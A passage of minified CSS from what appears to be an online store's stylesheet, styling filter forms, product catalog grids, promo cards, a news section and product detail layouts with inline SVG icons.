0;color:var(--gray-dark);font-family:var(--font-family-suisse);font-size:var(--font-size-h7);line-height:var(--spacing-1);font-weight:var(--default-font-weight);text-transform:uppercase;text-align:left}@media(max-width:1024px){.filters-form__item-title{--font-size-h7:16px}}@media(max-width:640px){.filters-form__item-title{--font-size-h7:14px}}.filters-form__item-title[type=button]::after{content:"";width:1.5rem;height:1.5rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cpath%20d%3D%22M3.75%207.5%2012%2015.75l8.25-8.25%22%20stroke%3D%22%23324481%22%20stroke-width%3D%221.33%22%20stroke-linecap%3D%22square%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:transform .3s ease-out}.filters-form__item-title._switch{display:grid;grid-template-columns:min-content 1fr min-content;cursor:default;gap:.8125rem}.filters-form__item-text{display:block;text-transform:none;opacity:.5;margin-top:.25rem}.filters-form__item-icon{--size:3.25rem;width:var(--size);height:var(--size)}@media(max-width:640px){.filters-form__item-icon{--size:2.5rem}}.filters-form__item-content{padding-top:var(--spacing-1);padding-bottom:var(--spacing-2)}@media(max-width:1440px){.filters-form__item-content{padding-top:calc(var(--spacing-2) - var(--spacing-1))}}.filters-form__item-content._buttons{display:flex;flex-wrap:wrap;gap:var(--buttons-gap);line-height:0}.filters-form__item-content._sort{flex-direction:column;align-items:flex-start}.filters-form__item-content._opened>:not(._opened){display:none}.filters-form__item-content._opened ._opened .filters-form__subcategories-wrapper{display:flex}.filters-form__item-content._opened ._opened>.filters-form__button._quick-filter{display:none}.filters-form__item-wrapper{display:flex;flex-direction:column;align-items:flex-start;row-gap:var(--spacing-1);padding-top:var(--spacing-1);padding-bottom:var(--spacing-2)}@media(max-width:1440px){.filters-form__item-wrapper{padding-top:calc(var(--spacing-2) - var(--spacing-1))}}.filters-form__item-wrapper .filters-form__item-content._buttons{padding:0}.filters-form__search{width:100%}.filters-form__show-more-btn{--height:2rem!important;--width:auto}.filters-form__subcategories-wrapper{display:none;gap:var(--buttons-gap)}.filters-form__subcategories{display:flex;flex-wrap:wrap;gap:var(--buttons-gap)}.filters-form__breadcrumbs{display:none;-moz-column-gap:.5rem;column-gap:.5rem;color:rgba(52,44,37,.4)}.filters-form__breadcrumbs._opened{display:flex}.filters-form__button{flex-shrink:0}.catalog{position:relative;display:flex;flex-direction:column}.catalog._no-results::after{content:"";position:absolute;z-index:1;right:0;top:0;width:1px;height:100%;background-color:var(--gray-light)}@media(max-width:640px){.catalog{--offset-height:32px;padding-top:var(--offset-height)}._filters-opened .catalog{padding-top:0}}.catalog__wrapper{position:relative;display:flex;align-items:flex-start}.catalog__filters-wrapper{position:sticky;top:var(--header-height);display:flex;flex-shrink:0;width:0;height:0;opacity:0;overflow:hidden;will-change:width,opacity}._filters-opened .catalog__filters-wrapper{height:calc(100vh - var(--header-height))}@media(max-width:992px){.catalog__filters-wrapper{position:absolute;top:0;left:0;z-index:5;width:100%;height:100vh;transform:translateX(-100%);opacity:1}}.catalog__filters-form{width:100%;flex-grow:1;flex-shrink:0}.catalog__list{--item-width:25%;position:relative;display:grid;width:100%;grid-template-columns:repeat(auto-fit,minmax(var(--item-width),1fr));grid-auto-rows:min-content}@media(min-width:1734px){.catalog__list{border-top:1px solid var(--blue-dark)}._filters-opened .catalog__list{border-top:0}}@media(max-width:992px){.catalog__list{--item-width:calc(100% / 3)}}@media(max-width:640px){.catalog__list{--item-width:50%}}.catalog__list._cols-4{--item-width:25%}.catalog__list._cols-3{--item-width:calc(100% / 3)}.catalog__list._cols-3 .catalog__card{--card-padding:1.5rem;--card-margin:1rem;--card-height:45rem;--photo-width:26rem;--photo-height:32rem;--photo-top:auto;--photo-bottom:3.5rem;--button-height:3.5rem;--sizes-width:29rem;--days-width:32rem}.catalog__list._cols-3 .catalog__card .product-card__photo._zoom{transform:scale(1.07)}@media(max-width:1440px){.catalog__list._cols-3 .catalog__card{--card-height:600px;--photo-width:336px;--photo-height:440px;--photo-bottom:72px;--button-height:72px;--sizes-width:392px;--days-width:416px}.catalog__list._cols-3 .catalog__card .product-card__photo._zoom{transform:none}}@media(max-width:1024px){.catalog__list._cols-3 .catalog__card{--card-padding:16px;--card-margin:8px;--card-height:420px;--photo-width:224px;--photo-height:252px;--photo-bottom:57px}}@media(max-width:640px){.catalog__list._cols-3 .catalog__card{--card-height:320px;--card-padding:8px;--photo-width:171px;--photo-height:194px;--photo-bottom:40px}}.catalog__list._cols-3 .catalog__promo-card._new-drop{--card-padding:4rem;--bg-img-width:59.375rem;--bg-img-top:-14.75rem;--bg-img-right:0.8125rem}._no-results .catalog__list._cols-3 .catalog__promo-card._new-drop{--bg-img-top:-9.375rem}@media(max-width:1440px){.catalog__list._cols-3 .catalog__promo-card._new-drop{--card-padding:40px;--bg-img-width:795px;--bg-img-top:-200px;--bg-img-right:9px}._no-results .catalog__list._cols-3 .catalog__promo-card._new-drop{--bg-img-top:0}}@media(max-width:1024px){.catalog__list._cols-3 .catalog__promo-card._new-drop{--card-padding:32px;--bg-img-top:-78px;--bg-img-right:-20px;--bg-img-width:496px}}.catalog__list._cols-3 .catalog__promo-card._freeride{--card-padding:4rem}@media(max-width:1440px){.catalog__list._cols-3 .catalog__promo-card._freeride{--card-padding:40px}}@media(max-width:1024px){.catalog__list._cols-3 .catalog__promo-card._freeride{--card-padding:32px}}@media(max-width:1440px){.catalog__list._cols-3 .catalog__promo-card._start .catalog-promo__tag{position:absolute}}@media(max-width:1024px){.catalog__list._cols-3 .catalog__promo-card._start .catalog-promo__tag{position:static}}.catalog__list._cols-3 .catalog__item._xl{grid-column:span 1}@media(max-width:1440px){.catalog__list._cols-3 .catalog__item._xl{grid-column:span 2}}.catalog__list._cols-2{--item-width:50%}.catalog__list._cols-2 .catalog__card{--card-padding:1.5rem;--card-margin:1rem;--card-height:54.875rem;--photo-width:39rem;--photo-height:40.375rem;--photo-top:10.75rem;--button-height:4.5rem;--fs-title:1.75rem;--fs-desc:1.5rem;--fs-badge:1rem;--badge-size:3.5rem;--sizes-width:47rem;--days-width:38rem}.catalog__list._cols-2 .catalog__card .product-card__photo._zoom{transform:scale(1.07)}@media(max-width:1440px){.catalog__list._cols-2 .catalog__card{--card-height:736px;--photo-width:528px;--photo-height:552px;--photo-top:auto;--photo-bottom:72px;--sizes-width:608px;--days-width:607px}}@media(max-width:1024px){.catalog__list._cols-2 .catalog__card{--card-padding:20px;--card-margin:16px;--card-height:524px;--photo-width:360px;--photo-height:346px;--photo-bottom:80px;--fs-title:24px;--fs-desc:18px;--fs-badge:12px;--badge-size:40px}.catalog__list._cols-2 .catalog__card .button._wishlist{--size:40px;left:20px;bottom:20px;background-size:40px}.catalog__list._cols-2 .catalog__card .button._wishlist._active{background-size:36px}.catalog__list._cols-2 .catalog__card .button._compare{--size:40px;left:76px;bottom:19px}.catalog__list._cols-2 .catalog__card .button._product-card{right:16px;background-size:36px}}@media(max-width:640px){.catalog__list._cols-2 .catalog__card{--card-height:320px;--card-padding:8px;--card-margin:8px;--photo-width:171px;--photo-height:194px;--photo-bottom:40px;--fs-title:14px;--fs-desc:12px;--badge-size:24px;--fs-badge:8px}.catalog__list._cols-2 .catalog__card .button._wishlist{--size:24px;left:8px;bottom:10px;background-size:24px}.catalog__list._cols-2 .catalog__card .button._wishlist._active{background-size:22px}.catalog__list._cols-2 .catalog__card .button._compare{--size:24px;left:46px;bottom:9px}.catalog__list._cols-2 .catalog__card .button._product-card{right:8px;background-size:26px}}.catalog__list._cols-2 .catalog__promo-card._new-drop{--card-padding:4rem;--bg-img-width:54.125rem;--bg-img-top:0;--bg-img-right:0}@media(max-width:1440px){.catalog__list._cols-2 .catalog__promo-card._new-drop{--card-padding:40px;--bg-img-width:910px;--bg-img-top:-224px;--bg-img-right:-70px;--bg-img-height:985px;--bg-img-fit:auto}}@media(max-width:1024px){.catalog__list._cols-2 .catalog__promo-card._new-drop{--bg-img-top:-237px;--bg-img-right:-42px;--bg-img-width:568px;--bg-img-fit:contain}._no-results .catalog__list._cols-2 .catalog__promo-card._new-drop{--bg-img-top:0}}@media(max-width:640px){.catalog__list._cols-2 .catalog__promo-card._new-drop{--card-padding:24px;--card-tag-padding:24px;--logo-top:16px;--arrow-size:56px;--bg-img-top:-58px;--bg-img-right:-14px;--bg-img-width:363px;--bg-img-height:383px}}.catalog__list._cols-2 .catalog__promo-card._freeride{--card-padding:4rem}@media(max-width:1440px){.catalog__list._cols-2 .catalog__promo-card._freeride{--card-padding:40px}}@media(max-width:640px){.catalog__list._cols-2 .catalog__promo-card._freeride{--card-padding:24px;--card-tag-padding:24px;--logo-top:16px;--arrow-size:56px}}.catalog__list._cols-2 .catalog__promo-card._start{--card-height:54.875rem;--card-padding:1.5rem;--card-margin:1rem}@media(max-width:1440px){.catalog__list._cols-2 .catalog__promo-card._start{--card-height:736px}}@media(max-width:1024px){.catalog__list._cols-2 .catalog__promo-card._start{--card-height:524px}}@media(max-width:640px){.catalog__list._cols-2 .catalog__promo-card._start{--card-height:320px;--card-padding:8px;--card-margin:8px}}@media(max-width:1440px){.catalog__list._cols-2 .catalog__promo-card._start .catalog-promo__tag{position:absolute}}@media(max-width:1024px){.catalog__list._cols-2 .catalog__promo-card._start .catalog-promo__tag{position:static}}.catalog__list._cols-2 .catalog__item._xl{grid-column:span 1}@media(max-width:992px){.catalog__list._cols-2 .catalog__item._xl{grid-column:span 2}}.catalog__list._cols-2 .catalog__item._promo-2{grid-column:1/2;grid-row:4/5}@media(max-width:640px){.catalog__list._cols-2 .catalog__item._promo-2{grid-column:1/-1}}.catalog__list._cols-2 .catalog__item._promo-3{grid-column:-2/-1}@media(max-width:640px){.catalog__list._cols-2 .catalog__item._promo-3{grid-column:1/-1}}.catalog__list._cols-1{--item-width:100%}.catalog__list._cols-1 .catalog__card{--card-height:420px;--card-padding:16px;--card-margin:8px;--photo-width:263px;--photo-height:294px;--photo-bottom:56px;--fs-title:18px;--fs-desc:14px;--badge-size:32px;--fs-badge:10px;--card-padding-bottom:56px}.catalog__list._cols-1 .catalog__card .button._wishlist{left:11px;bottom:12px;background-size:24px}.catalog__list._cols-1 .catalog__card .button._wishlist._active{background-size:22px}.catalog__list._cols-1 .catalog__card .button._compare{left:52px;bottom:16px}.catalog__list._cols-1 .catalog__card .button._product-card{--size:50px;right:8px;bottom:4px;background-size:32px}@media(max-width:640px){.catalog__list._cols-1 .catalog__promo-card{--card-height:420px}}.catalog__list._cols-1 .catalog__item._empty{--card-height:420px;--empty-logo-size:293px 160px}.catalog__list._cols-1 .catalog__item._promo-1{grid-column:1/-1;grid-row:3/4}.catalog__list._cols-1 .catalog__item._promo-2{grid-column:1/-1;grid-row:5/6}.catalog__list._cols-1 .catalog__item._promo-3{grid-column:1/-1}.catalog__list::after{content:"";position:absolute;top:0;right:0;height:100%;width:1px;background-color:var(--gray-light)}.catalog__item{display:flex}.catalog__item._promo-1{grid-column:-2/-1;grid-row:2/3}.catalog__item._promo-2{grid-column:1/3;grid-row:4/5}.catalog__item._promo-3{grid-column:-3/-1}.catalog__item._xl{grid-column:span 2}.catalog__item._no-results{grid-column:1/3;grid-row:1/2;display:flex;flex-direction:column;justify-content:space-between;row-gap:4rem;box-sizing:border-box;min-height:280px;padding:2.5rem;box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}._cols-1 .catalog__item._no-results{grid-column:1/-1}@media(min-width:993px){._filters-opened .catalog__item._no-results{min-height:450px}}.catalog__item._no-results p{max-width:30.625rem}._news .catalog__item{box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}@media(max-width:1024px){.catalog__item._no-results{padding:32px}}@media(max-width:640px){.catalog__item._no-results{padding:24px 16px;padding-top:26px}}.catalog__show-more-btn{grid-column:1/-1;margin-top:-1px}.catalog__show-more-btn._show-more{height:5.625rem}@media(max-width:640px){.catalog__show-more-btn._show-more{height:80px;-moz-column-gap:10px;column-gap:10px}}@media(max-width:640px){.catalog__show-more-btn._show-more .button__text{font-size:16px}}@media(max-width:640px){.catalog__show-more-btn._show-more .button__icon{--icon-size:32px}}._no-results .catalog__show-more-btn[disabled]>*{display:none}@media(min-width:993px){._filters-opened .catalog__list._cols-2 .catalog__item._promo-3{grid-column:1/-1}._filters-opened .catalog__list._cols-2 .catalog__card{--card-padding:1rem;--card-margin:0.5rem;--button-height:4.5rem;--card-height:33.75rem;--photo-top:7.125rem;--photo-width:19rem;--photo-height:22.75rem;--fs-title:1.125rem;--fs-desc:1rem;--badge-size:3rem;--fs-badge:0.875rem}}@media(min-width:993px)and (max-width:1024px){._filters-opened .catalog__list._cols-2 .catalog__card{--card-margin:11px;--card-height:420px;--photo-width:224px;--photo-height:252px;--photo-bottom:57px;--fs-title:16px;--fs-desc:14px;--badge-size:32px;--fs-badge:10px}}@media(min-width:993px){._filters-opened .catalog__list._cols-2 .catalog__promo-card{--card-height:33.75rem;--empty-logo-size:22.5rem 18rem;--card-padding:1rem;--card-margin:0.5rem}}@media(min-width:993px)and (max-width:1024px){._filters-opened .catalog__list._cols-2 .catalog__promo-card{--card-height:420px;--empty-logo-size:200px 160px}}.news-section{--section-padding:4rem;--section-spacing-1:2rem;overflow:hidden;display:flex}@media(max-width:1440px){.news-section{--section-padding:40px}}@media(max-width:1280px){.news-section{--section-padding:24px}}@media(max-width:992px){.news-section{flex-direction:column;padding:var(--section-padding);row-gap:var(--section-padding)}}@media(max-width:640px){.news-section{--section-padding:15px;--section-spacing-1:22px;row-gap:var(--section-spacing-1)}}.news-section:focus-within .news-section__content::before,.news-section:hover .news-section__content::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:640px){.news-section__title{line-height:1.38}}.news-section__img-wrap{position:relative;flex-shrink:0;width:50%;padding-bottom:35%;overflow:hidden}@media(max-width:1440px){.news-section__img-wrap{padding-bottom:36%}}@media(max-width:1280px){.news-section__img-wrap{padding-bottom:43%}}@media(max-width:992px){.news-section__img-wrap{width:100%;padding-bottom:49.4%}}@media(max-width:640px){.news-section__img-wrap{padding-bottom:59.5%}}.news-section__img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.news-section__content{--arrow-size:4.5rem;position:relative;flex-grow:1;display:flex;flex-direction:column;justify-content:space-between;row-gap:var(--section-spacing-1);padding:var(--section-padding);transition:background-color .3s ease-out}@media(max-width:1440px){.news-section__content{--arrow-size:88px}}@media(max-width:1440px){.news-section__content{--arrow-size:64px}}@media(max-width:992px){.news-section__content{padding:0;min-height:250px}}@media(max-width:640px){.news-section__content{--arrow-size:40px;min-height:auto;row-gap:var(--section-spacing-1);padding-bottom:56px}}.news-section__content::before{content:"";position:absolute;bottom:var(--section-padding);right:var(--section-padding);width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:contain;transition:background .3s ease-out}@media(max-width:992px){.news-section__content::before{bottom:0;right:0}}.news-section__text{padding-right:8rem}@media(max-width:1440px){.news-section__text{padding-right:120px}}@media(max-width:1280px){.news-section__text{padding-right:88px}}@media(max-width:992px){.news-section__text{padding-right:238px}}@media(max-width:640px){.news-section__text{padding-right:0}}.news-section__link::after{content:"";position:absolute;top:0;right:0;width:100vw;height:100%}.product{--block-margin:7.75rem;--badges-margin:0.75rem;position:relative;z-index:5}@media(max-width:1440px){.product{--block-margin:96px}}@media(max-width:1280px){.product{--block-margin:72px;--badges-margin:8px}}@media(max-width:640px){.product{--block-margin:68px}}.product__wrap{display:flex;position:relative}@media(max-width:992px){.product__wrap{flex-direction:column-reverse;background-color:var(--white)}}.product__img{flex-grow:1;display:flex;flex-direction:column;background-color:var(--default-bg-color);border-bottom:1px solid var(--blue-dark)}.product__img-wrap{flex-grow:1;display:flex;width:100%;flex-direction:column}@media(max-width:992px){.product__img-wrap{display:block;flex-direction:row}}.product__slider{position:sticky;top:calc((var(--header-height) + var(--breadcrumbs-height))/ 2);overflow:hidden;height:calc(100vh - var(--header-height) - var(--breadcrumbs-height) - var(--add-block-height))}@media(max-width:992px){.product__slider{height:74.21vw}}@media(max-width:640px){.product__slider{height:98.67vw}}.product__add{position:sticky;bottom:0;flex-shrink:0}@media(max-width:1440px){.product__add .add-to-cart__counter{align-self:flex-end}}@media(max-width:992px){.product__add{display:none}}.product__content-wrap{width:50%;flex-shrink:0;border-right:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}@media(max-width:992px){.product__content-wrap{width:100%;border-right:none}}.product__content-main{display:flex;flex-direction:column;padding-top:var(--container-padding);margin-bottom:var(--block-margin);min-height:calc(100vh - var(--header-height) - var(--breadcrumbs-height));box-sizing:border-box}.product__content-main:not(:has(.product__colors-sizes)){min-height:auto;margin-bottom:16px}.product__content-main:not(:has(.product__colors-sizes)) .product__main-info{margin-bottom:var(--block-margin)}@media(max-width:1440px){.product__content-main{padding-top:36px}.product__content-main:not(:has(.product__colors-sizes)){min-height:auto;margin-bottom:26px}.product__content-main:not(:has(.product__colors-sizes)) .product__main-info{margin-bottom:var(--block-margin)}}@media(max-width:992px){.product__content-main{min-height:auto;max-height:none;margin-bottom:16px;padding-top:10px}.product__content-main:not(:has(.product__colors-sizes)){min-height:auto;margin-bottom:26px}.product__content-main:not(:has(.product__colors-sizes)) .product__main-info{margin-bottom:0}}@media(max-width:640px){.product__content-main{margin-bottom:8px}}.product__content{padding:0 var(--container-padding);background-color:var(--white)}.product__content._main{flex-grow:1;display:grid;grid-template-rows:repeat(3,min-content) 1fr;padding-bottom:2rem}@media(max-width:1440px){.product__content._main{padding-bottom:22px}}@media(max-width:640px){.product__content._main{padding-bottom:15px}}.product__title{grid-column:1/3;margin-block:1rem}@media(max-width:1280px){.product__title{margin-bottom:8px}}@media(max-width:640px){.product__title{margin-block:8px}}.product__main-info{grid-column:1/3;display:grid;grid-template-columns:1fr 1fr;justify-items:start}@media(max-width:992px){.product__main-info{grid-column:1/3;grid-row:2/3;grid-template-columns:auto}}.product__brand{margin-block:.625rem 2.5rem}@media(max-width:1440px){.product__brand{margin-block:0 6px;font-size:20px}}@media(max-width:992px){.product__brand{justify-self:flex-start;margin-bottom:16px;font-size:16px}}@media(max-width:640px){.product__brand{margin-bottom:8px;font-size:14px}}.product__rating{grid-column:2/3;grid-row:1/2;display:flex;justify-content:flex-end;align-items:center;font-family:var(--font-family-suisse);font-size:1.125rem;line-height:1.5rem}@media(max-width:992px){.product__rating{grid-column:1/2;grid-row:2/3;justify-content:flex-start;align-items:flex-end;font-family:var(--default-font-family);font-weight:400;font-size:16px;line-height:24px}}.product__rating-icon{--size:1.375rem;margin-right:.625rem;width:var(--size);height:var(--size)}@media(max-width:1280px){.product__rating-icon{--size:27px;margin-right:10px}}@media(max-width:640px){.product__rating-icon{--size:24px}}.product__price-wrap{grid-column:1/2}@media(max-width:1440px){.product__price-wrap{margin-top:24px}}@media(max-width:1280px){.product__price-wrap{margin-top:16px}}@media(max-width:992px){.product__price-wrap{display:none}}.product__old-price{margin-bottom:.5rem;font-family:var(--font-family-suisse);font-size:1.25rem;line-height:110%;text-decoration-line:line-through;color:var(--blue-light);opacity:.5}@media(max-width:1024px){.product__old-price{font-size:12px;line-height:16px}}@media(max-width:1440px){.product__price{font-size:32px;line-height:42px;letter-spacing:-.02em}}@media(max-width:1024px){.product__price{font-size:22px;line-height:29px;letter-spacing:0}}.product__user-buttons{grid-column:1/2;display:flex;gap:1.5rem;margin-top:1.875rem;margin-bottom:1.875rem}@media(max-width:1440px){.product__user-buttons{margin-top:22px;margin-bottom:32px;gap:1rem}}@media(max-width:1280px){.product__user-buttons{margin-top:20px}}@media(max-width:992px){.product__user-buttons{place-self:end;margin:0}}.product__compare.button{--size:2.5rem}@media(max-width:1440px){.product__compare.button{--size:32px}}@media(max-width:640px){.product__compare.button{--size:32px}.product__compare.button .button__icon{--size:25px}}.product__badges{grid-column:2/3;grid-row:2/3;position:relative;z-index:1;display:flex;justify-content:flex-end;-moz-column-gap:var(--badges-margin);column-gap:var(--badges-margin);row-gap:var(--badges-margin);width:100%;pointer-events:none}@media(max-width:1440px){.product__badges{margin-top:24px}}@media(max-width:1280px){.product__badges{margin-bottom:16px}}@media(max-width:992px){.product__badges{position:absolute;top:var(--container-padding);left:var(--container-padding);right:var(--container-padding);display:grid;grid-template-columns:auto auto;justify-content:space-between;width:auto;margin:0}.product__badges>*{grid-column:1/2}.product__badges>._feature{grid-column:2/3;grid-row:1}.product__badges>._feature:nth-of-type(2){grid-row:2}.product__badges>._feature:nth-of-type(3){grid-row:3}.product__badges>._feature:nth-of-type(4){grid-row:4}}@media(max-width:1280px){.product__badges .product-badge{--badge-size:40px}}@media(max-width:640px){.product__badges .product-badge{--badge-size:32px}}.product__shops{grid-column:1/2;display:flex;align-items:center;align-self:end;justify-content:space-between;row-gap:1rem}@media(max-width:992px){.product__shops{align-items:flex-end;margin-top:72px}}@media(max-width:640px){.product__shops{grid-column:1/3;align-items:flex-start;flex-direction:column-reverse;margin-top:var(--block-margin);margin-bottom:16px}}.product__code{grid-column:1/2;grid-row:1/2;align-self:center;opacity:.4}@media(max-width:992px){.product__code{grid-column:2/3;grid-row:3/4;margin-top:72px;place-self:end}}@media(max-width:640px){.product__code{grid-column:1/3;grid-row:-1;justify-self:start;margin:0}}@media(max-width:1440px){.product__available{font-size:12px}}@media(max-width:992px){.product__available{padding-left:36px;font-family:var(--default-font-family);font-size:18px;line-height:24px;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20width%3D%2220%22%20height%3D%2220%22%20rx%3D%2210%22%20fill%3D%22%230B994B%22%2F%3E%0A%3Cpath%20d%3D%22M3.91948%2010.8371L3%2011.7565L7.08161%2015.8381L8.00109%2014.9187L3.91948%2010.8371Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M16.0804%205L16.9999%205.91948L7.08161%2015.8381L6.16173%2014.9187L16.0804%205Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3C%2Fsvg%3E');background-repeat:no-repeat;background-position:left top 50%;background-size:20px 20px}.product__available._arrow-s .button__icon{--size:16px;margin-left:var(--size)}}@media(max-width:640px){.product__available{font-size:16px}}.product__colors-sizes{display:grid;grid-auto-rows:min-content;align-content:space-between;-moz-column-gap:var(--container-padding);column-gap:var(--container-padding);row-gap:2rem;min-height:var(--add-block-height);padding:2.1875rem var(--container-padding) 2.5rem;border-top:1px solid var(--gray-light);border-bottom:1px solid var(--gray-light);font-family:var(--font-family-suisse);box-sizing:border-box}.product__colors-sizes._range{display:flex}.product__colors-sizes._range .product__colors{flex-shrink:0}.product__colors-sizes._range .product__sizes{width:100%}@media(max-width:1440px){.product__colors-sizes{padding-top:24px;padding-bottom:26px;row-gap:.5rem}}@media(max-width:1280px){.product__colors-sizes{padding-bottom:23px}.product__colors-sizes._range{-moz-column-gap:20px;column-gap:20px}}@media(max-width:992px){.product__colors-sizes{min-height:auto;display:flex;flex-direction:column;padding-top:8px;padding-bottom:24px}}@media(max-width:640px){.product__colors-sizes{padding-bottom:40px;row-gap:12px}}.product__colors,.product__sizes{position:relative;display:grid;grid-template-columns:auto 1fr;gap:1.5rem}@media(max-width:992px){.product__colors,.product__sizes{grid-template-columns:auto}}.product__inputs-list{--height:2.125rem;flex-grow:1;display:flex;flex-wrap:wrap;gap:.3125rem;height:var(--height);overflow:hidden}._show .product__inputs-list{height:auto}.product__inputs-list._sizes{display:flex;flex-wrap:wrap}.product__inputs-list._sizes .product__inputs-item{width:-moz-fit-content;width:fit-content}.product__inputs-list._colors{--button-width:2rem}@media(max-width:992px){.product__inputs-list{display:flex;flex-wrap:nowrap;overflow:visible;gap:8px}}.product__inputs-item{display:flex;align-items:center;justify-content:flex-end}.product__inputs-item:first-child{margin-left:1px}.product__inputs-item._hide,.product__inputs-item._show{display:none}._has-wrap .product__inputs-item._hide,._has-wrap .product__inputs-item._show{display:flex}.product__inputs-item._show{position:absolute;top:0;right:0;grid-column:span 1/-1;grid-row:1/2}._show ._has-wrap .product__inputs-item._show{display:none}.product__inputs-item._hide{display:none;grid-column:span 2/-1;grid-row:auto}._has-wrap .product__inputs-item._hide{display:none}._show ._has-wrap .product__inputs-item._hide{display:flex}@media(max-width:992px){._has-wrap .product__inputs-item._hide,._has-wrap .product__inputs-item._show{display:none}}.product__inputs-btn{align-items:center;gap:.25rem;padding-left:.6875rem;min-height:1.9375rem}.product__inputs-btn._hide{padding-left:0;flex-direction:row-reverse}.product__inputs-btn._show{position:relative;left:4px;box-shadow:0 0 .25rem .25rem var(--white);background-color:var(--white)}@media(max-width:992px){.product__colors{padding-bottom:32px;border-bottom:1px solid var(--gray-light)}}@media(max-width:640px){.product__colors{padding-bottom:40px}}.product__color,.product__size{display:block}.product__input-label,.product__input-span{display:block}.product__input-span._size{min-width:3.5rem;padding-inline:.75rem;padding-bottom:.15em;text-align:center;white-space:nowrap}.product__radio-input{display:none}.product__inputs-wrap{display:flex;overflow:hidden;gap:.25rem}@media(max-width:992px){.product__inputs-wrap{overflow:auto;padding-inline:var(--container-padding);margin-inline:calc(var(--container-padding)*-1);scrollbar-width:none}.product__inputs-wrap::-moz-scrollbar{display:none}.product__inputs-wrap::-webkit-scrollbar{display:none}.product__inputs-wrap::scrollbar{display:none}}.product__inputs-next{--size:2rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:none;flex-shrink:0;align-items:center;justify-content:center;background-color:var(--blue-dark);width:var(--size);height:var(--size);padding:4px;margin-left:8px;border-radius:50%;color:var(--white)}@media(max-width:1440px){.product__inputs-next{display:flex}}@media(max-width:992px){.product__inputs-next{display:none}}.product__inputs-next-icon{width:100%;height:100%;transform:rotate(180deg)}.product__size-table{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;place-self:end;display:inline-flex;align-items:center;gap:.5rem}.product__size-table._mobile{display:none}.product__size-table svg{--size:1.5rem;width:var(--size);height:var(--size)}.product__size-table:hover{opacity:.8}@media(max-width:1440px){.product__size-table{font-size:12px}}@media(max-width:992px){.product__size-table{display:none}.product__size-table._mobile{display:inline-flex;position:absolute;top:6px;right:0;line-height:20px;border-bottom:1px solid var(--blue-dark)}}@media(max-width:640px){.product__size-table._mobile{font-size:10px;line-height:16px}}.product__title-sm-wrap{display:flex;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem;padding-top:.45em}.product__title-sm{display:flex;font-family:var(--font-family-suisse);font-weight:400;font-size:1rem;line-height:1.3125rem;text-transform:uppercase}@media(max-width:1280px){.product__title-sm{line-height:20px}}@media(max-width:640px){.product__title-sm{font-size:14px;line-height:16px}}.product__title-tooltip{display:inline-block;margin-top:-2px;margin-left:.5rem}.product__counter-block{display:none;margin-bottom:var(--block-margin)}@media(max-width:992px){.product__counter-block{display:block}}@media(max-width:640px){.product__counter-block{margin-bottom:110px}}.product__counter{display:inline-flex}@media(max-width:992px){.product__counter{min-width:111px;margin-top:1.5rem}}.product__block{margin-bottom:var(--block-margin)}.product__title-md{margin-bottom:3rem}@media(max-width:1440px){.product__title-md{margin-bottom:32px}}@media(max-width:1280px){.product__title-md{margin-bottom:24px}}@media(max-width:992px){.product__title-md{margin-bottom:32px}}.product__descr{color:var(--gray-dark)}@media(max-width:1280px){.product__descr{padding-bottom:8px;font-size:16px;line-height:24px}}@media(max-width:992px){.product__descr{padding-bottom:0;font-size:16px;line-height:24px}}@media(max-width:640px){.product__descr{font-size:14px}}.product__descr 